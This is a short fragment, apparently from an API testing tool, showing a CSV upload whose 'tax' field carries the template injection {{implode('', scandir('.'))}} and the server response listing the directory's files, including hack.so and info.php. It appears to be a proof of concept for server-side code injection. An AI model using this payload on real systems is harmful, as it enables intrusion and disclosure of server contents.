 csv:price,tax↵200,{{implode('', scandir('.'))}}
Body Cookies Headers (8) Test Results
Pretty Raw Preview Visualize HTML
1 Array
2 (
3 [0] => Array
4 (
5 [price] => 200
6 [tax] => ...hack.soindex.nginx-debian.htmlindex.phpinfo.phpsuccess
7 )
8
9 )